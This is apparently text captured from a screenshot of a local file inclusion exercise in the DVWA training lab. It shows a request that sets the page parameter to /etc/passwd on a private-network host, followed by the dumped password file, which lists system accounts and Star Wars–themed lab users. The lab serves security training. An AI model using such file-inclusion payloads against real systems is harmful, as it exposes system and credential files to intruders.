 Не защищено | 192.168.56.11/dvwa/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin statd:x:104:65534::/var/lib/nfs:/bin/false vagrant:x:900:900:vagrant,,,:/home/vagrant:/bin/bash leia_organa:x:1111:100::/home/leia_organa:/bin/bash luke_skywalker:x:1112:100::/home/luke_skywalker:/bin/bash han_solo:x:1113:100::/home/han_solo:/bin/bash
artoo_detoo:x:1114:100::/home/artoo_detoo:/bin/bash c_three_pio:x:1115:100::/home/c_three_pio:/bin/bash ben_kenobi:x:1116:100::/home/ben_kenobi:/bin/bash darth_vader:x:1117:100::/home/darth_vader:/bin/bash anakin_skywalker:x:1118:100::/home/anakin_skywalker:/bin/bash jarjar_binks:x:1119:100::/home/jarjar_binks:/bin/bash
lando_calrissian:x:1120:100::/home/lando_calrissian:/bin/bash boba_fett:x:1121:100::/home/boba_fett:/bin/bash jabba_hutt:x:1122:100::/home/jabba_hutt:/bin/bash greedo:x:1123:100::/home/greedo:/bin/bash chewbacca:x:1124:100::/home/chewbacca:/bin/bash kylo_ren:x:1125:100::/home/kylo_ren:/bin/bash mysql:x:105:111:MySQL
Server,,,:/nonexistent:/bin/false avahi:x:106:113:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false colord:x:107:115:colord colour management daemon,,,:/var/lib/colord:/bin/false ftp:x:108:116:ftp daemon,,,:/srv/ftp:/bin/false
DVWA
Home
Instructions
Setup / Reset DB